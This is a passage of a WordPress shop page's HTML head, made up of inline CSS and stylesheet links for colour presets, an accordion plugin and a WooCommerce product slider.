var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-1390 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-1390.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-1390.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-1390.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-1390.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-1390.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro67331.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67331 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67331 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67353.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67353 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67353 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67352.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; 